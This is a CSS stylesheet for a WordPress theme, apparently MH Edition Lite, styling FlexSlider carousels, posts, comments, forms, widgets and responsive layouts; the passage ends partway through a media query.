@font-face { font-family: 'flexslider-icon'; src: url('fonts/flexslider-icon.eot'); src: url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'), url('fonts/flexslider-icon.woff') format('woff'), url('fonts/flexslider-icon.ttf') format('truetype'), url('fonts/flexslider-icon.svg#flexslider-icon') format('svg'); font-weight: normal; font-style: normal; }

/***** FlexSlider Browser Resets *****/

.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }
.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }
.flex-pauseplay span { text-transform: capitalize; }

/***** FlexSlider Base Styles *****/

.flexslider { margin: 0; padding: 0; }
.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }
.flexslider .slides img { width: 100%; display: block; }
.flexslider .slides:after { content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
html[xmlns] .flexslider .slides { display: block; }
* html .flexslider .slides { height: 1%; }
.no-js .flexslider .slides > li:first-child { display: block; }

/***** FlexSlider Default Styles *****/

.flexslider { position: relative; zoom: 1; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 300px; }
.flexslider .slides { zoom: 1; }
.flexslider .slides img { height: auto; }
.flex-direction-nav { *height: 0; }
.flex-direction-nav a  { text-decoration: none; display: block; width: 30px; height: 30px; margin: -12px 0 0; position: absolute; top: 50%; z-index: 10; overflow: hidden; opacity: 0; cursor: pointer; color: rgba(0,0,0,0.8); text-shadow: 1px 1px 0 rgba(255,255,255,0.3); -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease; }
.flex-direction-nav .flex-prev { left: -50px; }
.flex-direction-nav .flex-next { right: -50px; text-align: right; }
.flexslider:hover .flex-prev { opacity: 0.7; left: 10px; }
.flexslider:hover .flex-next { opacity: 0.7; right: 10px; }
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover { opacity: 1; }
.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }
.flex-direction-nav a:before  { font-family: "flexslider-icon"; font-size: 30px; line-height: 1; display: inline-block; content: '\f001'; }
.flex-direction-nav a.flex-next:before  { content: '\f002'; }
.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
.flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
.flex-pauseplay a:hover  { opacity: 1; }
.flex-pauseplay a.flex-play:before { content: '\f003'; }
.flex-control-nav { width: 100%; position: absolute; bottom: 6px; text-align: center; z-index: 999; }
.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }
.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }
.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }
.flex-control-thumbs li { width: 25%; float: left; margin: 0; }
.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -ms-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.flex-control-thumbs img:hover { opacity: 1; }
.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/***** Posts/Pages *****/

.entry-header, .page-header { margin-bottom: 30px; margin-bottom: 1.875rem; }
.entry-title { font-size: 40px; font-size: 2.5rem; font-weight: 200; padding-bottom: 20px; padding-bottom: 1.25rem; }
.page .entry-title, .page-title { font-size: 24px; font-size: 1.5rem; font-weight: 200; color: #2a2a2a; padding: 15px 20px; padding: 0.9375rem 1.25rem; background: #f5f5f5; }
.mh-meta { font-size: 13px; font-size: 0.8125rem; }
.mh-meta, .mh-meta a, .mh-footer .mh-meta a { color: #979797; }
.mh-meta a:hover, .mh-footer .mh-meta a:hover { color: #38b7ee; }
.mh-meta span { margin-right: 15px; }
.mh-meta .fa { margin-right: 5px; }
.entry-meta { margin-top: 10px; margin-top: 0.625rem; padding: 15px; padding: 0.9375rem; border-top: 1px dotted #e5e5e5; border-bottom: 1px dotted #e5e5e5; }
.entry-meta a { font-weight: 700; }
.entry-thumbnail { max-width: 1120px; margin-bottom: 20px; margin-bottom: 1.25rem; }
.entry-thumbnail img { width: 100%; }
.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-content p, .entry-content blockquote, .entry-content .flex-vid, .entry-content .mh-row, .entry-content .mh-video-container { margin-bottom: 30px; margin-bottom: 1.875rem; }
.entry-content blockquote p:last-child { margin: 0; }
.entry-content a { font-weight: 600; color: #38b7ee; }
.entry-tags { font-size: 13px; font-size: 0.8125rem; color: #fff; line-height: 1; margin-bottom: 30px; margin-bottom: 1.875rem; }
.entry-tags li { float: left; font-weight: 200; margin: 0 1px 1px 0; background: #f5f5f5; text-transform: uppercase; }
.entry-tags li:hover { background: #e5e5e5; }
.entry-tags a, .entry-tags a:hover { display: block; color: #2a2a2a; padding: 15px 20px; padding: 0.9375rem 1.25rem; text-decoration: none; }
.entry-tags .fa { float: left; padding: 15px; padding: 0.9375rem; margin-right: 1px; background: #38b7ee; }
.mh-section-title { font-size: 14px; font-size: 0.875rem; padding: 20px; margin-bottom: 20px; margin-bottom: 1.25rem; background: #f5f5f5; text-transform: uppercase; }
.sticky { }

/***** Author Box *****/

.mh-author-box { line-height: 1.5; margin-bottom: 30px; margin-bottom: 1.875rem; background: #f5f5f5; }
.mh-author-box .screen-reader-text { position: absolute; top: -9999rem; left: -9999rem; }
.mh-author-box-content { padding: 30px; }
.mh-author-box-avatar { float: left; margin-right: 30px; border: 15px solid #e5e5e5; }
.mh-author-box-header { margin-bottom: 10px; }
.mh-author-box-name { font-size: 16px; font-size: 1rem; font-weight: 700; }

/***** Loop / Archives / Search Results *****/

.mh-loop-item { margin-bottom: 30px; margin-bottom: 1.875rem; padding-bottom: 30px; padding-bottom: 1.875rem; border-bottom: 1px solid #e5e5e5; }
.mh-loop-thumb { float: left; margin-right: 30px; }
.mh-loop-thumb img { width: 100%; max-width: 355px; }
.mh-loop-header { margin-bottom: 10px; margin-bottom: 0.625rem; }
.mh-loop-title { font-weight: 200; }
.mh-loop-meta { margin-top: 5px; }
.mh-category-desc { padding: 30px; margin-bottom: 30px; margin-bottom: 1.875rem; background: #f5f5f5; }

/***** Pagination *****/

.post .pagination { padding-bottom: 30px; padding-bottom: 1.875rem; }
.page-numbers { display: inline-block; font-weight: 700; padding: 10px 15px; padding: 0.625rem 0.9375rem; background: #f5f5f5; }
.page-numbers:hover, .current, a:hover .pagelink { color: #fff; background: #38b7ee; text-decoration: none; }
.page-numbers a { display: block; }
.pagelink { display: inline-block; font-weight: 700; color: #fff; padding: 10px 15px; padding: 0.625rem 0.9375rem; background: #38b7ee; }
a .pagelink { color: #444; background: #eee; }
.mh-post-nav-wrap { padding: 20px; margin-bottom: 30px; background: #f5f5f5; text-transform: uppercase; }
.mh-post-nav { width: 48.75%; }
.mh-post-nav a { font-size: 14px; font-size: 0.875rem; font-weight: 700; }
.mh-post-nav-prev { float: left; margin-right: 2.5%; }
.mh-post-nav-next { float: right; text-align: right; }

/***** Footer *****/

.mh-copyright-wrap { border-top: 1px solid #bbb; background: #e5e5e5; }
.mh-copyright { font-size: 13px; font-size: 0.8125rem; font-weight: 200; color: #2a2a2a; padding: 20px; padding: 1.25rem; }
.mh-copyright a { color: #38b7ee; font-weight: 600; }

/***** Images / Video *****/

img { max-width: 100%; width: auto\9; /* ie8 */ height: auto; vertical-align: bottom; }
iframe, embed, object, video { max-width: 100%; }
.alignnone { display: block; margin: 20px 0; margin: 1.25rem 0; }
.aligncenter { display: block; margin: 20px auto; margin: 1.25rem auto; }
.alignleft { display: inline; float: left; margin: 5px 20px 20px 0; margin: 0.3125rem 1.25rem 1.25rem 0; }
.alignright { display: inline; float: right; margin: 5px 0 20px 20px; margin: 0.3125rem 0 1.25rem 1.25rem; }
.wp-caption { max-width: 100%; }
.wp-caption-text { display: block; font-size: 14px; font-size: 0.875rem; font-weight: 200; line-height: 1.4; color: #2a2a2a; padding: 15px; background: #f5f5f5; }
.alignnone .wp-caption-text, .aligncenter .wp-caption-text, .alignleft .wp-caption-text, .alignright .wp-caption-text { margin-bottom: 0; }

/***** Gallery *****/

.gallery { display: block; margin-bottom: 20px; }
.gallery:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; margin: 0; padding: 0; }
.gallery-item { float: left; margin: 0 4px 4px 0; overflow: hidden; position: relative; }
.gallery-columns-1 .gallery-item { max-width: 100%; }
.gallery-columns-2 .gallery-item { max-width: 48%; max-width: -webkit-calc(50% - 4px); max-width: calc(50% - 4px); }
.gallery-columns-3 .gallery-item { max-width: 32%; max-width: -webkit-calc(33.3% - 4px); max-width: calc(33.3% - 4px); }
.gallery-columns-4 .gallery-item { max-width: 23%; max-width: -webkit-calc(25% - 4px); max-width: calc(25% - 4px); }
.gallery-columns-5 .gallery-item { max-width: 19%; max-width: -webkit-calc(20% - 4px); max-width: calc(20% - 4px); }
.gallery-columns-6 .gallery-item { max-width: 15%; max-width: -webkit-calc(16.7% - 4px); max-width: calc(16.7% - 4px); }
.gallery-columns-7 .gallery-item { max-width: 13%; max-width: -webkit-calc(14.28% - 4px); max-width: calc(14.28% - 4px); }
.gallery-columns-8 .gallery-item { max-width: 11%; max-width: -webkit-calc(12.5% - 4px); max-width: calc(12.5% - 4px); }
.gallery-columns-9 .gallery-item { max-width: 9%; max-width: -webkit-calc(11.1% - 4px); max-width: calc(11.1% - 4px); }
.gallery-columns-1 .gallery-item:nth-of-type(1n), .gallery-columns-2 .gallery-item:nth-of-type(2n), .gallery-columns-3 .gallery-item:nth-of-type(3n), .gallery-columns-4 .gallery-item:nth-of-type(4n), .gallery-columns-5 .gallery-item:nth-of-type(5n), .gallery-columns-6 .gallery-item:nth-of-type(6n), .gallery-columns-7 .gallery-item:nth-of-type(7n), .gallery-columns-8 .gallery-item:nth-of-type(8n), .gallery-columns-9 .gallery-item:nth-of-type(9n) { margin-right: 0; }
.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1), .gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1), .gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1), .gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) { clear: left; }
.gallery-caption { background-color: rgba(0, 0, 0, 0.7); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; color: #fff; font-size: 12px; line-height: 1.5; margin: 0; max-height: 50%; opacity: 0; padding: 6px 8px; position: absolute; bottom: 0; left: 0; text-align: left; width: 100%; }
.gallery-caption:before { content: ""; height: 100%; min-height: 49px; position: absolute; top: 0; left: 0; width: 100%; }
.gallery-item:hover .gallery-caption { opacity: 1; }
.gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption { display: none; }

/***** Tables *****/

table { width: 100%; margin-bottom: 20px; margin-bottom: 1.25rem; border-left: 1px solid #ebebeb; border-top: 1px solid #ebebeb; }
td, th { padding: 5px 10px; padding: 0.3125rem 0.625rem; border-right: 1px solid #ebebeb; border-bottom: 1px solid #ebebeb; }
th { font-weight: 600; color: #000; background-color: #f9f9f9; }

/***** Comments *****/

.mh-comment-body { padding: 30px; }
.mh-comment-list { margin-bottom: 30px; margin-bottom: 1.875rem; list-style: none; }
.mh-comment-list .children { margin: 0 30px; list-style: none; }
.mh-comment-list .depth-1 { background: #f5f5f5; }
.mh-comment-list .depth-2 { background: #f2f2f2; }
.mh-comment-list .depth-3 { background: #efefef; }
.mh-comment-list .depth-4 { background: #ececec; }
.mh-comment-list .depth-5 { background: #eaeaea; }
.mh-comment-list h1, .mh-comment-list h2, .mh-comment-list h3, .mh-comment-list h4, .mh-comment-list h5, .mh-comment-list h6 { margin-bottom: 30px; margin-bottom: 1.875rem; }
.mh-comment-meta { line-height: 2.5; padding: 15px; padding: 0.9375rem; margin-bottom: 30px; margin-bottom: 1.875rem; background: #fff; }
.mh-comment-meta, .mh-comment-meta a { color: #2a2a2a; }
.mh-comment-meta-data { font-weight: 200; color: #2a2a2a; }
.mh-comment-meta-date { font-size: 10px; font-size: 0.625rem; text-transform: uppercase; }
.mh-comment-meta-links { padding-top: 20px; overflow: hidden; }
.mh-comment-meta-links .comment-reply-link, .mh-comment-meta-links .comment-edit-link { float: right; font-weight: 700; color: #fff; padding: 10px 20px; background: #38b7ee; text-transform: uppercase; }
.mh-comment-meta-links .comment-reply-link:hover, .mh-comment-meta-links .comment-edit-link:hover { color: #fff; background: #2a2a2a; }
.mh-comment-meta-links .comment-reply-link { margin-left: 10px; }
.bypostauthor .mh-comment-meta { border-bottom: 1px solid #38b7ee; }
.mh-comment-author .fn { font-size: 16px; font-size: 1rem; font-weight: 200; margin-right: 0; }
.mh-comment-gravatar { display: inline-block; }
.mh-comment-gravatar .avatar { width: 40px; height: 40px; margin: 0 15px 0 0; margin: 0 0.9375rem 0 0; background: #fff; border: 10px solid #f5f5f5; vertical-align: middle; }
.mh-comment-content p, .mh-comment-content blockquote { margin-bottom: 20px; margin-bottom: 1.25rem; }
.mh-comment-content blockquote p:last-child { margin: 0; }
.mh-comment-info { color: #38b7ee; margin: 20px 0px; margin: 1.25rem 0rem; }
.mh-comments-pagination { margin-bottom: 20px; margin-bottom: 1.25rem; }
.mh-ping-list { margin-bottom: 20px; margin-bottom: 1.25rem; }
.mh-ping-list .mh-ping-item { line-height: 2.5; padding: 15px; margin-bottom: 1px; background: #f5f5f5; }
.mh-ping-list .mh-ping-item .fa { margin-right: 15px; }

/***** Comment Form *****/

#respond { padding: 30px; padding: 1.875rem; background: #f5f5f5; }
#respond .comment-reply-title { font-weight: 200; margin-bottom: 20px; margin-bottom: 1.25rem; }
#commentform p { margin-bottom: 10px; margin-bottom: 0.625rem; }
#cancel-comment-reply-link { font-size: 12px; font-size: 0.75rem; color: #fff; padding: 5px; padding: 0.3125rem; background: #38b7ee; }
#cancel-comment-reply-link:hover { background: #2a2a2a; }
.required { color: #38b7ee; }

/***** Forms *****/

input { font-size: 12px; font-size: 0.75rem; padding: 5px; padding: 0.3125rem; border: 1px solid #d7d8d8; -webkit-transition: all 0.25s ease-in-out; -moz-transition: all 0.25s ease-in-out; transition: all 0.25s ease-in-out; }
input[type=text], input[type=email], input[type=tel], input[type=url] { width: 60%; }
input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover, textarea:hover { border: 1px solid #38b7ee; }
input[type=submit] { display: inline-block; min-width: 100px; font-weight: 700; color: #fff; padding: 15px; padding: 0.9375rem; background: #38b7ee; text-decoration: none; cursor: pointer; text-transform: uppercase; -webkit-transition: all 0.1s linear; -moz-transition: all 0.1s linear; transition: all 0.1s linear; border: 0; -webkit-appearance: none; }
input[type=submit]:hover { background: #2a2a2a; }
textarea { width: 96%; line-height: 1.5; padding: 5px; padding: 0.3125rem; border: 1px solid #d7d8d8; }

/***** Contact Form 7 *****/

.wpcf7-form { font-size: 14px; font-size: 0.875rem; padding: 30px 30px 20px; padding: 1.875rem 1.875rem 1.25rem; margin-bottom: 30px; margin-bottom: 1.875rem; background: #f5f5f5; }
.wpcf7-form p { font-weight: 200; margin-bottom: 15px; margin-bottom: 0.9375rem; }
.wpcf7-text { padding: 10px; }
.wpcf7-textarea { width: 88%; padding: 15px; }
.wpcf7-response-output { background: #fff; }

/***** Searchform *****/

.search-form input { font-size: 11px; line-height: 1; color: #1f1e1e; text-transform: uppercase; }
.search-form .search-submit { display: none; }
.search-form .screen-reader-text { position: absolute; left: -9999px; overflow: hidden; }
.search-form .search-field { position: relative; padding: 15px; margin: 0; border: 0; background: #fff; cursor: pointer; -webkit-appearance: none; -webkit-border-radius: 0; border-radius: 0; }
.search-form .search-field:active, .search-form .search-field:focus { cursor: text; }
.mh-widget .search-form { display: block; margin: 0 auto; padding: 5%; background: #efefef; }
.mh-widget .search-form .search-field { display: block; margin: 0 auto; width: 90%; }

/***** Multisite Registration Form *****/

#signup-content { padding: 25px; background: #fff; }
#signup-content .mu_register { width: 100%; }
.mu_register .mu_alert { display: block; margin-bottom: 25px; }
.mu_register form { max-width: 500px; }
.mu_register input { box-sizing: border-box; }
.mu_register .submit { margin-top: 25px; }
.lead-in { margin-top: 25px; }
.lead-in a { font-weight: 700; }

/***** Widgets *****/

.mh-widget { margin-bottom: 30px; overflow: hidden; }
.mh-widget-title { font-size: 14px; font-size: 0.875rem; padding: 20px; margin-bottom: 20px; margin-bottom: 1.25rem; background: #f5f5f5; text-transform: uppercase; }

/***** Widgets Areas (Advertising) *****/

.mh-ad-spot { display: block; padding: 9px; text-align: center; background: #f5f5f5; }
.mh-header-2 { margin: 30px 30px 30px 0; text-align: right; overflow: hidden; }

/***** MH Slider Widget *****/

.mh-slider-widget .flex-control-nav { width: auto; top: 30px; right: 30px; bottom: auto; }
.mh-slider-widget .flex-control-nav li { margin: 0 0 0 10px; }
.mh-slider-widget .flex-control-paging li a { width: 30px; height: 30px; background: #fff; -webkit-border-radius: 0; -moz-border-radius: 0; -o-border-radius: 0; border-radius: 0; -webkit-box-shadow: none; -moz-box-shadow: none; -o-box-shadow: none; box-shadow: none; }
.mh-slider-widget .flex-control-paging li a:hover { background: #f5f5f5; }
.mh-slider-widget .flex-control-paging li a.flex-active { background: #38b7ee; }
.mh-slider-item { position: relative; overflow: hidden; }
.mh-slider-normal { width: 678px; max-width: 100%; overflow: hidden; }
.mh-slider-caption { position: absolute; bottom: 0; left: 0; width: 100%; max-width: 45%; color: #fff; background: #38b7ee; background: rgba(56, 183, 238, 0.8); }
.mh-slider-title { font-weight: 200; color: #fff; }
.mh-slider-content { padding: 30px; overflow: hidden; }
.mh-slider-content .mh-excerpt { margin-top: 10px; margin-top: 0.625rem; }
.mh-slider-content .mh-excerpt-more { color: #38b7ee; background: #fff; }
.mh-slider-content .mh-excerpt-more:hover { color: #fff; background: #2a2a2a; }
.mh-widget-col-1 .mh-slider-widget .flex-control-paging li a { width: 20px; height: 20px; }
.mh-widget-col-1 .mh-slider-caption, .mh-home-2 .mh-slider-caption, .mh-home-5 .mh-slider-caption { position: relative; max-width: 100%; background: rgba(56, 183, 238, 1); }
.mh-home-wide .mh-slider-title { font-size: 28px; font-size: 1.75rem; }
.mh-home-1 .mh-slider-title { font-size: 36px; font-size: 2.25rem; }
.mh-widget-col-1 .mh-slider-title, .mh-home-2 .mh-slider-title, .mh-home-5 .mh-slider-title { font-size: 22px; font-size: 1.375rem; }

/***** MH Carousel Widget *****/

.mh-carousel-widget { direction: ltr; padding: 30px; background: #f5f5f5; }
.mh-carousel-widget .flex-direction-nav a { width: 60px; height: 60px; top: auto; bottom: 0; padding: 10px; margin: 0; background: #38b7ee; text-shadow: none; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease; }
.mh-carousel-widget .flex-direction-nav a:before { font-size: 38px; color: #fff; padding: 15px; }
.mh-carousel-widget .flex-direction-nav .flex-prev, .mh-carousel-widget .flexslider:hover .flex-prev { left: 0; }
.mh-carousel-widget .flex-direction-nav .flex-next, .mh-carousel-widget .flexslider:hover .flex-next { right: 0; }
.mh-carousel-widget .flexslider:hover .flex-prev, .mh-carousel-widget .flexslider:hover .flex-next { opacity: 1; }
.mh-carousel-widget li { width: 333px; height: auto; margin-right: 30px; }
.mh-carousel-item { position: relative; }
.mh-carousel-caption { position: absolute; top: 0; font-size: 12px; font-weight: 700; color: #fff; padding: 20px 30px; background-color: #38b7ee; background: rgba(56, 183, 238, 0.8); text-transform: uppercase; }
.mh-widget-col-1 .mh-carousel-widget { padding: 0; }
.no-js .mh_edition_lite_carousel { display: none; }

/***** MH Custom Posts Widget *****/

.mh-custom-posts-small { padding-top: 20px; border-top: 1px dotted #e5e5e5; }
.mh-custom-posts-small { margin-top: 20px; }
.mh-custom-posts-small:last-child { padding-bottom: 20px; border-bottom: 1px dotted #e5e5e5; }
.mh-custom-posts-thumb-xl { background: #ebebeb; }
.mh-custom-posts-thumb-xl img { width: 100%; max-width: 355px; }
.mh-custom-posts-thumb { float: left; margin-right: 20px; }
.mh-custom-posts-xl-title, .mh-custom-posts-small-title { font-weight: 200; margin-bottom: 15px; margin-bottom: 0.9375rem; }
.mh-custom-posts-small-title { line-height: 1.3; }
.mh-custom-posts-large .mh-meta { margin-bottom: 10px; margin-bottom: 0.625rem; }
.mh-custom-posts-small .mh-meta { font-size: 11px; font-size: 0.6875rem; }
.mh-custom-posts-header { overflow: hidden; }
.mh-custom-posts-content { padding: 30px; background: #f5f5f5; }
.mh-custom-posts-content .mh-excerpt { overflow: hidden; }
.mh-home-wide .mh-custom-posts-large-inner { padding: 30px; background: #f5f5f5; }
.mh-home-wide .mh-custom-posts-thumb-xl { float: left; max-width: 250px; margin: 0 30px 0 0; margin: 0 1.875rem 0 0; }
.mh-home-wide .mh-custom-posts-content { padding: 0; background: none; }

/***** MH Posts List Widget *****/

.mh-posts-list-item { padding-bottom: 30px; margin-top: 30px; border-bottom: 1px dotted #e5e5e5; }
.mh-posts-list-item:first-child { margin-top: 0; }
.mh-posts-list-thumb { float: left; margin-right: 20px; }
.mh-posts-list-thumb img { width: 100%; max-width: 355px; }
.mh-posts-list-header { margin-bottom: 10px; }
.mh-posts-list-title { font-weight: 200; }
.mh-posts-list-meta { margin-top: 5px; }
.mh-widget-col-1 .mh-posts-list-item { padding: 0; border: none; }
.mh-widget-col-1 .mh-posts-list-thumb { float: none; max-width: 100%; margin: 0; text-align: center; background: #ebebeb; }
.mh-widget-col-1 .mh-posts-list-content { padding: 30px; background: #f5f5f5; }
.mh-widget-col-1 .mh-posts-list-title { font-size: 18px; font-size: 1.125rem; margin-bottom: 15px; }

/***** WordPress Core Widgets *****/

.widget_archive li, .widget_categories li, .widget_pages li a, .widget_meta li, .widget_nav_menu .menu > li { font-weight: 200; border-bottom: 1px dotted #e5e5e5; }
.widget_archive li a, .widget_categories li a, .widget_pages li a, .widget_meta li a, .widget_nav_menu li a { display: block; padding: 10px 0; }
.widget_archive li:first-child a, .widget_categories li:first-child a, .widget_pages li:first-child a, .widget_meta li:first-child a, .widget_nav_menu li:first-child a { padding-top: 0; }
.widget_pages .children li a { padding: 10px 0; }
.widget_nav_menu .sub-menu li { border-top: 1px dotted #e5e5e5; }
.widget_nav_menu .sub-menu li:first-child a { padding-top: 10px; }

/***** WP Calendar Widget *****/

#wp-calendar caption { text-align: left; padding: 20px; background: #f5f5f5; }
#wp-calendar th, #wp-calendar td { padding: 5px 10px; padding: 0.3125rem 0.625rem; text-align: center; }
#wp-calendar th { font-weight: 200; }
#wp-calendar #prev { text-align: left; }

/***** WP Tag Cloud Widget *****/

.tagcloud a { display: inline-block; font-size: 12px !important; font-size: 0.75rem !important; font-weight: 200; color: #fff; padding: 10px 15px; margin: 0 4px 8px 0; white-space: nowrap; text-transform: uppercase; text-decoration: none; }
.mh-widget .tagcloud a { color: #2a2a2a; background: #e5e5e5; }
.tagcloud a:hover, .mh-widget .tagcloud a:hover { color: #fff; background: #38b7ee; }

/***** WP Recent Posts Widget *****/

.widget_recent_entries li { font-weight: 200; border-bottom: 1px dotted #e5e5e5; }
.widget_recent_entries li:first-child { border-top: none; }
.widget_recent_entries li a { display: block; padding: 10px 0; }
.widget_recent_entries li:first-child a { padding-top: 0; }
.widget_recent_entries .post-date { display: inline-block; font-size: 11px; font-size: 0.6875rem; color: #979797; margin-bottom: 10px; }

/***** WP Text Widget *****/

.textwidget p { margin-top: 20px; }
.textwidget p:first-child { margin-top: 0; }
.textwidget ul { list-style: square; }
.textwidget ol { list-style: decimal; }
.textwidget ul, .textwidget ol { margin: 0 0 20px 15px; }
.textwidget ul ul, .textwidget ol ol { margin: 0 0 0 15px; }

/***** Media Queries *****/

@media screen and (max-width: 1220px) {
	.mh-container { width: 95%; margin: 0 auto; }
	.mh-container-outer { margin: 25px auto; }
	.mh-container-inner { width: 100%; }
	.mh-home-sidebar { margin-top: 0; }
}
@media screen and (max-width: 1080px) {
	.mh-main-nav li { font-size: 12px; }
	.mh-main-nav li a { padding: 20px; }
	.mh-widget .search-form .search-field { width: 80%; }
	.mh-home-1 .mh-slider-title { font-size: 24px; font-size: 1.5rem; }
	.mh-home-wide .mh-custom-posts-thumb-xl, .mh-home-wide .mh-posts-list-thumb, .mh-loop-thumb { float: none; max-width: 100%; padding: 20px; margin: 0 auto 20px; background: #ebebeb; text-align: center; }
	.mh-home-wide .mh-posts-list-item, .mh-loop-item { padding: 30px; border: 0; background: #f5f5f5; }
	.mh-home-wide .mh-posts-list-title, .mh-loop-title { margin-bottom: 15px; }
}
@media screen and (max-width: 900px) {
	.mh-header-2 { margin: 30px 20px 0; }
	.mh-container-outer { margin: 0 auto; }
	.mh-site-logo { padding: 30px 20px; }
	.mh-wrapper { padding: 20px; }
	.mh-main-nav li a { padding: 20px 15px; }
	.mh-comment-body { padding: 15px; }
	.mh-comment-list .children { margin: 0 15px; }
	.mh-copyright { text-align: center; }
	.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-content p, .entry-content blockquote, .entry-content .flex-vid, .entry-content .mh-row, .entry-content .mh-video-container { margin-bottom: 20px; }
	.mh-loop-item, .mh-widget, .entry-header, .page-header, .entry-tags, .mh-author-box, .mh-post-nav-wrap, .mh-comment-list { margin-bottom: 20px; }
	.mh-posts-list-item { margin-top: 20px; }
	.mh-loop-item, .mh-custom-posts-content, .mh-slider-content, .mh-carousel-widget, .mh-home-wide .mh-posts-list-item, .mh-widget-col-1 .mh-posts-list-content { padding: 20px; }
	.mh-widget-col-1 .mh-slider-title, .mh-home-2 .mh-slider-title, .mh-home-5 .mh-slider-title { font-size: 20px; font-size: 1.25rem; }
	.mh-slider-caption { position: relative; max-width: 100%; background: rgba(56, 183, 238, 1); }
}
@media screen and (max-width: 767px) {
	.fullbg .custom-background { background-size: auto; }
	.js .slicknav_menu { display: block; }
	.js .mh-main-nav { display: none; }
	.mh-site-logo { text-align: center; }
	.mh-container { width: 100%; }
	.mh-wrapper { padding: 20px 20px 0; }
	.mh-custom-header, .mh-header-widget-2, .mh-content, .mh-sidebar, .mh-right-sb #main-content, .mh-left-sb #main-content { float: none; width: 100%; margin: 0; }
	.mh-header-2 { margin: 0 20px 20px 20px; text-align: center; }
	.mh-header-title { font-size: 24px; font-size: 1.5rem; }
	.mh-header-tagline { font-size: 14px; font-size: 0.875rem; }
	.mh-sidebar { margin-top: 20px; }
	.mh-home-sidebar { margin-top: 0; }
	.entry-title { font-size: 24px; font-size: 1.5rem; }
	.entry-thumbnail img, .mh-slider-normal, img.size-full, img.size-content { width: 100%; }
	.entry-meta { padding: 20px 0; }
	.entry-meta span { display: block; padding: 15px 30px; margin: 0 0 1px; background: #f5f5f5; text-align: center; }
	.mh-loop-title { font-size: 24px; font-size: 1.5rem; }
	.mh-excerpt-more { float: none; display: block; max-width: 100px; margin: 20px auto 0; }
	.entry-title, .page-title, .page .entry-title, .wp-caption-text, .mh-loop-item, .mh-loop-pagination, .mh-category-desc, .mh-widget-title, .mh-section-title, .mh-slider-content, .mh-posts-list-item, .mh-custom-posts-large-inner { text-align: center; }
	.mh-custom-posts-thumb-xl { float: none; padding: 20px; margin: 0 auto; background: #ebebeb; }
	.mh-carousel-widget { padding: 0; background: none; }
	.mh-widget-col-1 .mh-posts-list-thumb { padding: 20px; }
}
@media screen and (max-width: 620px) {
	[class*='mh-col-'] { float: none; width: 100%; margin: 0; }
	input[type=text], input[type=email], input[type=tel], input[type=url] { width: 90%; }
	.mh-post-nav { float: none; width: 100%; margin: 0; text-align: center; }
	.mh-comment-list { margin-bottom: 20px; }
	.mh-comment-list ul, .mh-comment-list ol, .mh-comment-list ul ul, .mh-comment-list ol ol { margin: 0 0 20px 0; margin: 0 0 1.25rem 0; }
	.mh-comment-gravatar { margin-bottom: 10px; }
	.mh-comment-gravatar .avatar { width: 60px; height: 60px; margin: 0 auto; }
	.mh-comment-meta { padding: 20px; text-align: center; }
	.mh-comment-author .fn { display: block; clear: both; }
	.mh-author-box-avatar { float: none; margin: 0 0 30px; border: none; text-align: center; }
	.mh-author-box-avatar img { border: 15px solid #e5e5e5; }
	.mh-author-box-content { text-align: center; }
	.mh-widget-col-1 .mh-slider-title, .mh-home-wide .mh-slider-title, .mh-posts-list-title, .mh-custom-posts-xl-title { font-size: 18px; font-size: 1.125rem; }
	.mh-slider-widget .flex-control-nav { display: none; }
}
@media only screen and (max-width: 420px) {
	.mh-comment-body { padding: 10px; }
	.mh-comment-list .children { margin: 0; }
	.mh-loop-title { font-size: 20px; font-size: 1.25rem; }
	.mh-loop-item, .mh-home-wide .mh-posts-list-item { padding: 0; }
	.mh-loop-content, .mh-home-wide .mh-custom-posts-content, .mh-home-wide .mh-posts-list-content { padding: 20px; }
